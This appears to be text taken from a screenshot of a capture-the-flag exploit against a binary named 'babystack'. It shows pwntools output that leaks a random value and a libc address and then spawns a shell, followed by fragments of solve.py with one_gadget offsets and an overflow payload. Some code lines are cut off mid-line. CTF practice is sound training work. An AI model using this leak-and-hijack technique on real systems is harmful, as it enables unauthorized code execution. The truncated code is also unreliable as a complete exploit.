 Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] result for byte 0 is '0xda'
[+] result for byte 1 is '0xc4'
[+] result for byte 2 is '0x11'
[+] result for byte 3 is '0x88'
[+] result for byte 4 is '0x4c'
[+] result for byte 5 is '0xf2'
[+] result for byte 6 is '0x92'
[+] result for byte 7 is '0x50'
[+] result for byte 8 is '0x1e'
[+] result for byte 9 is '0x50'
[+] result for byte 10 is '0x1e'
[+] result for byte 11 is '0xef'
[+] result for byte 12 is '0xda'
[+] result for byte 13 is '0xd2'
[+] result for byte 14 is '0x72'
[+] result for byte 15 is '0xce'
[+] random1: 0x5092f24c8811c4da
[+] random2: 0xce72d2daef1e501e
[+] libc byte one: 0xbf
[+] libc byte two: 0xf6
[+] libc byte thee: 0x7e
[+] libc byte 4: 0x2f
[+] libc_info: 0x7f2f7ef6bfb4
[+] libc_base:0x7f2f7eefc000
[*] Switching to interactive mode
$ ls
babystack libc_64.so.6 solve.py success_getlibc.py
$ id
uid=1000(nicholas) gid=1000(nicholas) groups=1000(nicholas),4(adm),24(cdrom),27(sudo),30(dip),4
139 libc_info = get_libc()
140 libc_base = libc_info - 0x06ffb4
141 success("libc_base:" + hex(libc_base))
142
143
144
145
146 # final OG to ret to hijack, since we don't leak p
147 og = [0x45216,0x4526a,0xef6c4,0xf0567]
148
149 password3 = b'\x00' + b'a'*63 + p64(random1) + p64
150 io.recvuntil('>> ')
151 io.sendline('1') # log out
152 get_passwd(password3) # pass
153 payload2 = b'aaaaaaaa'
154 copy(payload1)
155 # gdb.attach(io,"brva 0xFF1") # break at memcmp
156 # gdb.attach(io,"brva 0x1051") # break at leave re
157 io.recvuntil('>> ')
158 io.sendline('2') # exit
159
160
163
164 io.interactive()